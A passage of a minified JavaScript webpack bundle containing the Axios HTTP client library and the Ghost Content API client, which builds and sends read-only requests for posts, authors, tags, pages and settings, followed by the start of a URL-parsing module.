this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){W.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},ae={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ce={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:ne,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]};const ue="undefined"!=typeof window&&"undefined"!=typeof document,le=(fe="undefined"!=typeof navigator&&navigator.product,ue&&["ReactNative","NativeScript","NS"].indexOf(fe)<0);var fe;const he="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts;var de={...Object.freeze({__proto__:null,hasBrowserEnv:ue,hasStandardBrowserWebWorkerEnv:he,hasStandardBrowserEnv:le}),...ce};function pe(e){function t(path,e,n,r){let o=path[r++];if("__proto__"===o)return!0;const c=Number.isFinite(+o),l=r>=path.length;if(o=!o&&W.isArray(n)?n.length:o,l)return W.hasOwnProp(n,o)?n[o]=[n[o],e]:n[o]=e,!c;n[o]&&W.isObject(n[o])||(n[o]=[]);return t(path,e,n[o],r)&&W.isArray(n[o])&&(n[o]=function(e){const t={},n=Object.keys(e);let i;const r=n.length;let o;for(i=0;i<r;i++)o=n[i],t[o]=e[o];return t}(n[o])),!c}if(W.isFormData(e)&&W.isFunction(e.entries)){const n={};return W.forEachEntry(e,((e,r)=>{t(function(e){return W.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}(e),r,n,0)})),n}return null}const me={transitional:ae,adapter:["xhr","http"],transformRequest:[function(data,e){const t=e.getContentType()||"",n=t.indexOf("application/json")>-1,r=W.isObject(data);r&&W.isHTMLForm(data)&&(data=new FormData(data));if(W.isFormData(data))return n?JSON.stringify(pe(data)):data;if(W.isArrayBuffer(data)||W.isBuffer(data)||W.isStream(data)||W.isFile(data)||W.isBlob(data))return data;if(W.isArrayBufferView(data))return data.buffer;if(W.isURLSearchParams(data))return e.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),data.toString();let o;if(r){if(t.indexOf("application/x-www-form-urlencoded")>-1)return function(data,e){return ee(data,new de.classes.URLSearchParams,Object.assign({visitor:function(e,t,path,n){return de.isNode&&W.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},e))}(data,this.formSerializer).toString();if((o=W.isFileList(data))||t.indexOf("multipart/form-data")>-1){const e=this.env&&this.env.FormData;return ee(o?{"files[]":data}:data,e&&new e,this.formSerializer)}}return r||n?(e.setContentType("application/json",!1),function(e,t,n){if(W.isString(e))try{return(t||JSON.parse)(e),W.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(data)):data}],transformResponse:[function(data){const e=this.transitional||me.transitional,t=e&&e.forcedJSONParsing,n="json"===this.responseType;if(data&&W.isString(data)&&(t&&!this.responseType||n)){const t=!(e&&e.silentJSONParsing)&&n;try{return JSON.parse(data)}catch(e){if(t){if("SyntaxError"===e.name)throw K.from(e,K.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return data}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:de.classes.FormData,Blob:de.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};W.forEach(["delete","get","head","post","put","patch"],(e=>{me.headers[e]={}}));var ge=me;const ye=W.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const we=Symbol("internals");function be(header){return header&&String(header).trim().toLowerCase()}function Ee(e){return!1===e||null==e?e:W.isArray(e)?e.map(Ee):String(e)}function ve(e,t,header,filter,n){return W.isFunction(filter)?filter.call(this,t,header):(n&&(t=header),W.isString(t)?W.isString(filter)?-1!==t.indexOf(filter):W.isRegExp(filter)?filter.test(t):void 0:void 0)}class Oe{constructor(e){e&&this.set(e)}set(header,e,t){const n=this;function r(e,t,r){const o=be(t);if(!o)throw new Error("header name must be a non-empty string");const c=W.findKey(n,o);(!c||void 0===n[c]||!0===r||void 0===r&&!1!==n[c])&&(n[c||t]=Ee(e))}const o=(e,t)=>W.forEach(e,((e,n)=>r(e,n,t)));return W.isPlainObject(header)||header instanceof this.constructor?o(header,e):W.isString(header)&&(header=header.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(header.trim())?o((e=>{const t={};let n,r,i;return e&&e.split("\n").forEach((function(line){i=line.indexOf(":"),n=line.substring(0,i).trim().toLowerCase(),r=line.substring(i+1).trim(),!n||t[n]&&ye[n]||("set-cookie"===n?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)})),t})(header),e):null!=header&&r(e,header,t),this}get(header,e){if(header=be(header)){const t=W.findKey(this,header);if(t){const n=this[t];if(!e)return n;if(!0===e)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}(n);if(W.isFunction(e))return e.call(this,n,t);if(W.isRegExp(e))return e.exec(n);throw new TypeError("parser must be boolean|regexp|function")}}}has(header,e){if(header=be(header)){const t=W.findKey(this,header);return!(!t||void 0===this[t]||e&&!ve(0,this[t],t,e))}return!1}delete(header,e){const t=this;let n=!1;function r(r){if(r=be(r)){const o=W.findKey(t,r);!o||e&&!ve(0,t[o],o,e)||(delete t[o],n=!0)}}return W.isArray(header)?header.forEach(r):r(header),n}clear(e){const t=Object.keys(this);let i=t.length,n=!1;for(;i--;){const r=t[i];e&&!ve(0,this[r],r,e,!0)||(delete this[r],n=!0)}return n}normalize(e){const t=this,n={};return W.forEach(this,((r,header)=>{const o=W.findKey(n,header);if(o)return t[o]=Ee(r),void delete t[header];const c=e?function(header){return header.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,n)=>t.toUpperCase()+n))}(header):String(header).trim();c!==header&&delete t[header],t[c]=Ee(r),n[c]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return W.forEach(this,((n,header)=>{null!=n&&!1!==n&&(t[header]=e&&W.isArray(n)?n.join(", "):n)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([header,e])=>header+": "+e)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach((e=>n.set(e))),n}static accessor(header){const e=(this[we]=this[we]={accessors:{}}).accessors,t=this.prototype;function n(n){const r=be(n);e[r]||(!function(e,header){const t=W.toCamelCase(" "+header);["get","set","has"].forEach((n=>{Object.defineProperty(e,n+t,{value:function(e,t,r){return this[n].call(this,header,e,t,r)},configurable:!0})}))}(t,n),e[r]=!0)}return W.isArray(header)?header.forEach(n):n(header),this}}Oe.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),W.reduceDescriptors(Oe.prototype,(({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}})),W.freezeMethods(Oe);var Re=Oe;function Se(e,t){const n=this||ge,r=t||n,o=Re.from(r.headers);let data=r.data;return W.forEach(e,(function(e){data=e.call(n,data,o.normalize(),t?t.status:void 0)})),o.normalize(),data}function Te(e){return!(!e||!e.__CANCEL__)}function Ae(e,t,n){K.call(this,null==e?"canceled":e,K.ERR_CANCELED,t,n),this.name="CanceledError"}W.inherits(Ae,K,{__CANCEL__:!0});var Ne=de.hasStandardBrowserEnv?{write(e,t,n,path,r,o){const c=[e+"="+encodeURIComponent(t)];W.isNumber(n)&&c.push("expires="+new Date(n).toGMTString()),W.isString(path)&&c.push("path="+path),W.isString(r)&&c.push("domain="+r),!0===o&&c.push("secure"),document.cookie=c.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Ce(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}var xe=de.hasStandardBrowserEnv?function(){const e=/(msie|trident)/i.test(navigator.userAgent),t=document.createElement("a");let n;function r(n){let r=n;return e&&(t.setAttribute("href",r),r=t.href),t.setAttribute("href",r),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return n=r(window.location.href),function(e){const t=W.isString(e)?r(e):e;return t.protocol===n.protocol&&t.host===n.host}}():function(){return!0};function je(e,t){let n=0;const r=function(e,t){e=e||10;const n=new Array(e),r=new Array(e);let o,head=0,c=0;return t=void 0!==t?t:1e3,function(l){const f=Date.now(),h=r[c];o||(o=f),n[head]=l,r[head]=f;let i=c,d=0;for(;i!==head;)d+=n[i++],i%=e;if(head=(head+1)%e,head===c&&(c=(c+1)%e),f-o<t)return;const m=h&&f-h;return m?Math.round(1e3*d/m):void 0}}(50,250);return o=>{const c=o.loaded,l=o.lengthComputable?o.total:void 0,f=c-n,h=r(f);n=c;const data={loaded:c,total:l,progress:l?c/l:void 0,bytes:f,rate:h||void 0,estimated:h&&l&&c<=l?(l-c)/h:void 0,event:o};data[t?"download":"upload"]=!0,e(data)}}const Pe={http:null,xhr:"undefined"!=typeof XMLHttpRequest&&function(e){return new Promise((function(t,n){let r=e.data;const o=Re.from(e.headers).normalize();let c,l,{responseType:f,withXSRFToken:h}=e;function d(){e.cancelToken&&e.cancelToken.unsubscribe(c),e.signal&&e.signal.removeEventListener("abort",c)}if(W.isFormData(r))if(de.hasStandardBrowserEnv||de.hasStandardBrowserWebWorkerEnv)o.setContentType(!1);else if(!1!==(l=o.getContentType())){const[e,...t]=l?l.split(";").map((e=>e.trim())).filter(Boolean):[];o.setContentType([e||"multipart/form-data",...t].join("; "))}let m=new XMLHttpRequest;if(e.auth){const t=e.auth.username||"",n=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";o.set("Authorization","Basic "+btoa(t+":"+n))}const y=Ce(e.baseURL,e.url);function w(){if(!m)return;const r=Re.from("getAllResponseHeaders"in m&&m.getAllResponseHeaders());!function(e,t,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(new K("Request failed with status code "+n.status,[K.ERR_BAD_REQUEST,K.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}((function(e){t(e),d()}),(function(e){n(e),d()}),{data:f&&"text"!==f&&"json"!==f?m.response:m.responseText,status:m.status,statusText:m.statusText,headers:r,config:e,request:m}),m=null}if(m.open(e.method.toUpperCase(),se(y,e.params,e.paramsSerializer),!0),m.timeout=e.timeout,"onloadend"in m?m.onloadend=w:m.onreadystatechange=function(){m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))&&setTimeout(w)},m.onabort=function(){m&&(n(new K("Request aborted",K.ECONNABORTED,e,m)),m=null)},m.onerror=function(){n(new K("Network Error",K.ERR_NETWORK,e,m)),m=null},m.ontimeout=function(){let t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded";const r=e.transitional||ae;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(new K(t,r.clarifyTimeoutError?K.ETIMEDOUT:K.ECONNABORTED,e,m)),m=null},de.hasStandardBrowserEnv&&(h&&W.isFunction(h)&&(h=h(e)),h||!1!==h&&xe(y))){const t=e.xsrfHeaderName&&e.xsrfCookieName&&Ne.read(e.xsrfCookieName);t&&o.set(e.xsrfHeaderName,t)}void 0===r&&o.setContentType(null),"setRequestHeader"in m&&W.forEach(o.toJSON(),(function(e,t){m.setRequestHeader(t,e)})),W.isUndefined(e.withCredentials)||(m.withCredentials=!!e.withCredentials),f&&"json"!==f&&(m.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&m.addEventListener("progress",je(e.onDownloadProgress,!0)),"function"==typeof e.onUploadProgress&&m.upload&&m.upload.addEventListener("progress",je(e.onUploadProgress)),(e.cancelToken||e.signal)&&(c=t=>{m&&(n(!t||t.type?new Ae(null,e,m):t),m.abort(),m=null)},e.cancelToken&&e.cancelToken.subscribe(c),e.signal&&(e.signal.aborted?c():e.signal.addEventListener("abort",c)));const E=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(y);E&&-1===de.protocols.indexOf(E)?n(new K("Unsupported protocol "+E+":",K.ERR_BAD_REQUEST,e)):m.send(r||null)}))}};W.forEach(Pe,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}));const _e=e=>`- ${e}`,Ue=e=>W.isFunction(e)||null===e||!1===e;var ke=e=>{e=W.isArray(e)?e:[e];const{length:t}=e;let n,r;const o={};for(let i=0;i<t;i++){let t;if(n=e[i],r=n,!Ue(n)&&(r=Pe[(t=String(n)).toLowerCase()],void 0===r))throw new K(`Unknown adapter '${t}'`);if(r)break;o[t||"#"+i]=r}if(!r){const e=Object.entries(o).map((([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")));throw new K("There is no suitable adapter to dispatch the request "+(t?e.length>1?"since :\n"+e.map(_e).join("\n"):" "+_e(e[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return r};function Le(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Ae(null,e)}function Be(e){Le(e),e.headers=Re.from(e.headers),e.data=Se.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return ke(e.adapter||ge.adapter)(e).then((function(t){return Le(e),t.data=Se.call(e,e.transformResponse,t),t.headers=Re.from(t.headers),t}),(function(t){return Te(t)||(Le(e),t&&t.response&&(t.response.data=Se.call(e,e.transformResponse,t.response),t.response.headers=Re.from(t.response.headers))),Promise.reject(t)}))}const Fe=e=>e instanceof Re?{...e}:e;function De(e,t){t=t||{};const n={};function r(e,source,t){return W.isPlainObject(e)&&W.isPlainObject(source)?W.merge.call({caseless:t},e,source):W.isPlainObject(source)?W.merge({},source):W.isArray(source)?source.slice():source}function o(a,b,e){return W.isUndefined(b)?W.isUndefined(a)?void 0:r(void 0,a,e):r(a,b,e)}function c(a,b){if(!W.isUndefined(b))return r(void 0,b)}function l(a,b){return W.isUndefined(b)?W.isUndefined(a)?void 0:r(void 0,a):r(void 0,b)}function f(a,b,n){return n in t?r(a,b):n in e?r(void 0,a):void 0}const h={url:c,method:c,data:c,baseURL:l,transformRequest:l,transformResponse:l,paramsSerializer:l,timeout:l,timeoutMessage:l,withCredentials:l,withXSRFToken:l,adapter:l,responseType:l,xsrfCookieName:l,xsrfHeaderName:l,onUploadProgress:l,onDownloadProgress:l,decompress:l,maxContentLength:l,maxBodyLength:l,beforeRedirect:l,transport:l,httpAgent:l,httpsAgent:l,cancelToken:l,socketPath:l,responseEncoding:l,validateStatus:f,headers:(a,b)=>o(Fe(a),Fe(b),!0)};return W.forEach(Object.keys(Object.assign({},e,t)),(function(r){const c=h[r]||o,l=c(e[r],t[r],r);W.isUndefined(l)&&c!==f||(n[r]=l)})),n}const Ie="1.6.8",qe={};["object","boolean","number","function","string","symbol"].forEach(((e,i)=>{qe[e]=function(t){return typeof t===e||"a"+(i<1?"n ":" ")+e}}));const ze={};qe.transitional=function(e,t,n){function r(e,desc){return"[Axios v1.6.8] Transitional option '"+e+"'"+desc+(n?". "+n:"")}return(n,o,c)=>{if(!1===e)throw new K(r(o," has been removed"+(t?" in "+t:"")),K.ERR_DEPRECATED);return t&&!ze[o]&&(ze[o]=!0,console.warn(r(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,o,c)}};var $e={assertOptions:function(e,t,n){if("object"!=typeof e)throw new K("options must be an object",K.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let i=r.length;for(;i-- >0;){const o=r[i],c=t[o];if(c){const t=e[o],n=void 0===t||c(t,o,e);if(!0!==n)throw new K("option "+o+" must be "+n,K.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new K("Unknown option "+o,K.ERR_BAD_OPTION)}},validators:qe};const Me=$e.validators;class He{constructor(e){this.defaults=e,this.interceptors={request:new ie,response:new ie}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t;Error.captureStackTrace?Error.captureStackTrace(t={}):t=new Error;const n=t.stack?t.stack.replace(/^.+\n/,""):"";e.stack?n&&!String(e.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+n):e.stack=n}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=De(this.defaults,t);const{transitional:n,paramsSerializer:r,headers:o}=t;void 0!==n&&$e.assertOptions(n,{silentJSONParsing:Me.transitional(Me.boolean),forcedJSONParsing:Me.transitional(Me.boolean),clarifyTimeoutError:Me.transitional(Me.boolean)},!1),null!=r&&(W.isFunction(r)?t.paramsSerializer={serialize:r}:$e.assertOptions(r,{encode:Me.function,serialize:Me.function},!0)),t.method=(t.method||this.defaults.method||"get").toLowerCase();let c=o&&W.merge(o.common,o[t.method]);o&&W.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete o[e]})),t.headers=Re.concat(c,o);const l=[];let f=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(f=f&&e.synchronous,l.unshift(e.fulfilled,e.rejected))}));const h=[];let d;this.interceptors.response.forEach((function(e){h.push(e.fulfilled,e.rejected)}));let m,i=0;if(!f){const e=[Be.bind(this),void 0];for(e.unshift.apply(e,l),e.push.apply(e,h),m=e.length,d=Promise.resolve(t);i<m;)d=d.then(e[i++],e[i++]);return d}m=l.length;let y=t;for(i=0;i<m;){const e=l[i++],t=l[i++];try{y=e(y)}catch(e){t.call(this,e);break}}try{d=Be.call(this,y)}catch(e){return Promise.reject(e)}for(i=0,m=h.length;i<m;)d=d.then(h[i++],h[i++]);return d}getUri(e){return se(Ce((e=De(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}W.forEach(["delete","get","head","options"],(function(e){He.prototype[e]=function(t,n){return this.request(De(n||{},{method:e,url:t,data:(n||{}).data}))}})),W.forEach(["post","put","patch"],(function(e){function t(t){return function(n,data,r){return this.request(De(r||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:data}))}}He.prototype[e]=t(),He.prototype[e+"Form"]=t(!0)}));var Je=He;class We{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const n=this;this.promise.then((e=>{if(!n._listeners)return;let i=n._listeners.length;for(;i-- >0;)n._listeners[i](e);n._listeners=null})),this.promise.then=e=>{let t;const r=new Promise((e=>{n.subscribe(e),t=e})).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e((function(e,r,o){n.reason||(n.reason=new Ae(e,r,o),t(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}static source(){let e;return{token:new We((function(t){e=t})),cancel:e}}}var Ke=We;const Ve={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Ve).forEach((([e,t])=>{Ve[t]=e}));var Ge=Ve;const Xe=function e(t){const n=new Je(t),r=o(Je.prototype.request,n);return W.extend(r,Je.prototype,n,{allOwnKeys:!0}),W.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return e(De(t,n))},r}(ge);Xe.Axios=Je,Xe.CanceledError=Ae,Xe.CancelToken=Ke,Xe.isCancel=Te,Xe.VERSION=Ie,Xe.toFormData=ee,Xe.AxiosError=K,Xe.Cancel=Xe.CanceledError,Xe.all=function(e){return Promise.all(e)},Xe.spread=function(e){return function(t){return e.apply(null,t)}},Xe.isAxiosError=function(e){return W.isObject(e)&&!0===e.isAxiosError},Xe.mergeConfig=De,Xe.AxiosHeaders=Re,Xe.formToJSON=e=>pe(W.isHTMLForm(e)?new FormData(e):e),Xe.getAdapter=ke,Xe.HttpStatusCode=Ge,Xe.default=Xe;var Ze=Xe;const Qe=!1,Ye="1.11.21",et="v5.0",tt=["v2","v3","v4","v5","canary"],nt="@tryghost/content-api",ot=e=>{let t;if("v5"===e||void 0===e||e.match(/^v5\.\d+/))t="/content/";else if(e.match(/^v\d+\.\d+/)){t=`/${/^(v\d+)\.\d+/.exec(e)[1]}/content/`}else t=`/${e}/content/`;return t},st=e=>{let{url:t,method:n,params:r,headers:o}=e;return Ze[n](t,{params:r,paramsSerializer:e=>Object.keys(e).reduce(((t,n)=>{const r=encodeURIComponent([].concat(e[n]).join(","));return t.concat(`${n}=${r}`)}),[]).join("&"),headers:o})};function it(e){let t,{url:n,key:r,host:o,version:c,userAgent:l,ghostPath:f="ghost",makeRequest:h=st}=e;if(o&&(console.warn(`${nt}: The 'host' parameter is deprecated, please use 'url' instead`),n||(n=o)),this instanceof it)return it({url:n,key:r,version:c,userAgent:l,ghostPath:f,makeRequest:h});if(void 0===c)throw new Error(`${nt} Config Missing: 'version' is required. E.g. ${tt.join(",")}`);if("boolean"==typeof c)!0===c&&(t=et),c=void 0;else{if(c&&!tt.includes(c)&&!c.match(/^v\d+\.\d+/))throw new Error(`${nt} Config Invalid: 'version' ${c} is not supported`);"canary"===c?(console.warn(`${nt}: The 'version' parameter has a deprecated format 'canary', please use 'v{major}.{minor}' format instead`),t=et):c.match(/^v\d+$/)?(console.warn(`${nt}: The 'version' parameter has a deprecated format 'v{major}', please use 'v{major}.{minor}' format instead`),t=`${c}.0`):t=c}if(!n)throw new Error(`${nt} Config Missing: 'url' is required. E.g. 'https://site.com'`);if(!/https?:\/\//.test(n))throw new Error(`${nt} Config Invalid: 'url' ${n} requires a protocol. E.g. 'https://site.com'`);if(n.endsWith("/"))throw new Error(`${nt} Config Invalid: 'url' ${n} must not have a trailing slash. E.g. 'https://site.com'`);if(f.endsWith("/")||f.startsWith("/"))throw new Error(`${nt} Config Invalid: 'ghostPath' ${f} must not have a leading or trailing slash. E.g. 'ghost'`);if(r&&!/[0-9a-f]{26}/.test(r))throw new Error(`${nt} Config Invalid: 'key' ${r} must have 26 hex characters`);void 0===l&&(l=Qe);const d=["posts","authors","tags","pages","settings","tiers","newsletters","offers"].reduce(((e,t)=>Object.assign(e,{[t]:{read:function(data){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;if(!data||!data.id&&!data.slug)return Promise.reject(new Error(`${nt} read requires an id or slug.`));const r=Object.assign({},data,e);return m(t,r,data.id||`slug/${data.slug}`,n)},browse:function(){return m(t,arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},null,arguments.length>1?arguments[1]:void 0)}}})),{});return delete d.settings.read,delete d.tiers.read,delete d.newsletters.read,delete d.offers.browse,d;function m(e,o,d){let m=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;if(!m&&!r)return Promise.reject(new Error(`${nt} Config Missing: 'key' is required.`));delete o.id;const y=m?{Authorization:`GhostMembers ${m}`}:{};l&&(y["User-Agent"]="boolean"==typeof l?`GhostContentSDK/${Ye}`:l),t&&(y["Accept-Version"]=t),o=Object.assign({key:r},o);const w=`${n}/${f}/api${ot(c)}${e}/${d?d+"/":""}`;return h({url:w,method:"get",params:o,headers:y}).then((t=>Array.isArray(t.data[e])?1!==t.data[e].length||t.data.meta?Object.assign(t.data[e],{meta:t.data.meta}):t.data[e][0]:t.data[e])).catch((e=>{if(e.response&&e.response.data&&e.response.data.errors){const t=e.response.data.errors[0],n=new Error(t.message),r=Object.keys(t);throw n.name=t.type,r.forEach((e=>{n[e]=t[e]})),n.response=e.response,n.request=e.request,n.config=e.config,n}throw e}))}}}).call(this,n(71),n(724).Buffer)},645:function(e,t,n){var r=n(769);e.exports=r},646:function(e,t,n){"use strict";(function(t){var r=n(772),o=n(773),c=/^[\x00-\x20\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]+/,l=/[\n\r\t]/g,f=/^[A-Za-z][A-Za-z0-9+-.]*:\/\//,h=/:\d+$/,d=/^([a-z][a-z0-9.+-]*:)?(\/\/)?([\\/]+)?([\S\s]*)/i,m=/^[a-zA-Z]:/;function y(e){return(e||"").toString().replace(c,"")}var w=[["#","hash"],["?","query"],function(address,e){return O(e.protocol)?address.replace(/\\/g,"/"):address},["/","pathname"],["@","auth",1],[NaN,"host",void 0,1,1],[/:(\d*)$/,"port",void 0,1],[NaN,"hostname",void 0,1,1]],E={hash:1,query:1};function v(e){var n,r=("undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{}).location||{},o={},c=typeof(e=e||r);if("blob:"===e.protocol)o=new S(unescape(e.pathname),{});else if("string"===c)for(n in o=new S(e,{}),E)delete o[n];else if("object"===c){for(n in e)n in E||(o[n]=e[n]);void 0===o.slashes&&(o.slashes=f.test(e.href))}return o}function O(e){return"file:"===e||"ftp:"===e||"http:"===e||"https:"===e||"ws:"===e||"wss:"===e}function R(address,e){address=(address=y(address)).replace(l,""),e=e||{};var t,n=d.exec(address),r=n[1]?n[1].toLowerCase():"",o=!!n[2],c=!!n[3],f=0;return o?c?(t=n[2]+n[3]+n[4],f=n[2].length+n[3].length):(t=n[2]+n[4],f=n[2].length):c?(t=n[3]+n[4],f=n[3].length):t=n[4],"file:"===r?f>=2&&(t=t.slice(2)):O(r)?t=n[4]:r?o&&(t=t.slice(2)):f>=2&&O(e.protocol)&&(t=n[4]),{protocol:r,slashes:o||O(r),slashesCount:f,rest:t}}function S(address,e,t){if(address=(address=y(address)).replace(l,""),!(this instanceof S))return new S(address,e,t);var n,c,f,h,d,E,T=w.slice(),A=typeof e,N=this,i=0;for("object"!==A&&"string"!==A&&(t=e,e=null),t&&"function"!=typeof t&&(t=o.parse),n=!(c=R(address||"",e=v(e))).protocol&&!c.slashes,N.slashes=c.slashes||n&&e.slashes,N.protocol=c.protocol||e.protocol||"",address=c.rest,("file:"===c.protocol&&(2!==c.slashesCount||m.test(address))||!c.slashes&&(c.protocol||c.slashesCount<2||!O(N.protocol)))&&(T[3]=[/(.*)/,"pathname"]);i<T.length;i++)"function"!=typeof(h=T[i])?(f=h[0],E=h[1],f!=f?N[E]=address:"string"==typeof f?~(d="@"===f?address.lastIndexOf(f):address.indexOf(f))&&("number"==typeof h[2]?(N[E]=address.slice(0,d),address=address.slice(d+h[2])):(N[E]=address.slice(d),address=address.slice(0,d))):(d=f.exec(address))&&(N[E]=d[1],address=address.slice(0,d.index)),N[E]=N[E]||n&&h[3]&&e[E]||"",h[4]&&(N[E]=N[E].toLowerCase())):address=h(address,N);t&&(N.query=t(N.query)),n&&e.slashes&&"/"!==N.pathname.charAt(0)&&(""!==N.pathname||""!==e.pathname)&&(N.pathname=function(e,base){if(""===e)return base;for(var path=(base||"/").split("/").slice(0,-1).concat(e.split("/")),i=path.length,t=path[i-1],n=!1,r=0;i--;)"."===path[i]?path.splice(i,1):".."===path[i]?(path.splice(i,1),r++):r&&(0===i&&(n=!0),path.splice(i,1),r--);return 